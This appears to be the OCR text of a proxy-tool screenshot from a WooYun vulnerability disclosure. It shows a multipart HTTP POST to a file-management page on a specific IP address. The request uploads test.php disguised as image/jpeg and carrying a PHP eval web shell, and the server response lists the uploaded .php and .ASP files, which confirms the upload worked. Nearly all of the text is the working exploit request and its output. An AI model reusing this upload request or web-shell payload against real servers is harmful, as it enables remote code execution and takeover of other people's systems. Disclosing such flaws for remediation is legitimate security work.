 Go Cancel < > Target: https://221.232.66.106:8443 ?
Request
Raw Params Headers Hex
POST /useratte/resmanage.php? HTTP/1.1
Host: 221.232.66.106:8443
Connection: keep-alive
Content-Length: 311
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://221.232.66.106:8443
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOHhlAMtvP8OiP2nx
Referer: https://221.232.66.106:8443/useratte/resmanage.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=b8e0051f5f72512f32e4dc373e8a6891
------WebKitFormBoundaryOHhlAMtvP8OiP2nx
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryOHhlAMtvP8OiP2nx
Content-Disposition: form-data; name="type"
uploados
------WebKitFormBoundaryOHhlAMtvP8OiP2nx--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
<div class="wimg">
<div class="imgdiv">
<a href="/home/portal/res/1.JPG.ASP" target="_blank"><img
src="/home/portal/res/1.JPG.ASP"/></a>
</div>
<span><input type="checkbox" name="checkbox"
value=/home/portal/res/1.JPG.ASP /><input type="text" class="nbipt"
value=1.JPG.ASP readonly="readonly"></span>
<div class='mmark'>已注册</div></div>
<div class="wimg">
<div class="imgdiv">
<a href="/home/portal/res/test.php" target="_blank"><img
src="/home/portal/res/test.php"/></a>
</div>
<span><input type="checkbox" name="checkbox"
value=/home/portal/res/test.php /><input type="text" class="nbipt"
value=test.php readonly="readonly"></span>
<div class='mmark'>已注册</div></div>
<div class="wimg">
<div class="imgdiv">
<a href="/home/portal/res/1.php" target="_blank"><img
src="/home/portal/res/1.php"/></a>
</div>
<span><input type="checkbox" name="checkbox"
? < + > Type a search term 0 matches
www.wooyun.org
Done 14,313 bytes | 642 millis